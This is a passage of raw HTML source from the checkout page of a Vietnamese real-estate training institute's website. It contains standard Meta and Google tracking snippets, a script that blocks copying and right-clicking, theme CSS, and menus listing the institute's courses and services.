  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '359373819690656');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=359373819690656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="ahrefs-site-verification" content="bbfbc3c0a07d987da622f3db787084401d12205333885bb40e28fd5d556c0100">

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v19.0&appId=1880793782038578" nonce="vbYGg75o"></script>

<!-- CẤM COPY VÀ CLICK CHUỘT PHẢI -->

<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>

"<!-- Google tag (gtag.js) -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=AW-774227565""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-774227565');
</script>
"<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="og:title" content="Checkout" />
<meta property="og:url" content="https://tri.edu.vn/checkout/" />
<meta property="og:type" content="article" />
<link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.header-bar{
	display:flex;
  justify-content: space-between;
}
.mini-widgets{
	display:flex;
	justify-content: center;
  align-items: center;
}
#primary-menu{
	display:flex;
	justify-content: center;
  align-items: center;
}

/* #main {
    padding: 0px 0 70px 0;
} */		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

body{
	font-family: 'Inter', sans-serif;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title.elementor-active{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#khoadaotao .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
		padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-desktop-title
{
	    border-radius: 0
}

#khoadaotao .elementor-tab-title.elementor-tab-mobile-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
	    border-radius: 10px
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#tintuc .elementor-tab-title.elementor-tab-mobile-title.elementor-active
{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
	  padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#tintuc .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#metu .mmt-container.mmt-container--full{
    z-index: 10000;
}


</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="page-template-default page page-id-5600 wp-custom-logo wp-embed-responsive the7-core-ver-2.6.1 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.7.1 elementor-default elementor-kit-6 elementor-page elementor-page-5600">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.7.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0859143143" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0859.143.143</a><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/www.tri.edu.vn" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Whatsapp page opens in new window" href="https://m.me/www.tri.edu.vn" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/@TRIedu" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TRI.EDU.VN</div>
	<div id="site-description" class="assistive-text">VIỆN NGHIÊN CỨU VÀ ĐÀO TẠO BẤT ĐỘNG SẢN</div>
	<a class="same-logo" href="https://tri.edu.vn/"><img class=" preload-me" src="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png" srcset="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png 228w, https://tri.edu.vn/wp-content/uploads/2021/12/LOGO-TRI-EDU-e1639640282304.png 60w" width="228" height="65"   sizes="228px" alt="TRI.EDU.VN" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://tri.edu.vn/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="https://m.me/www.tri.edu.vn" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Đăng Ký Tư Vấn</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span 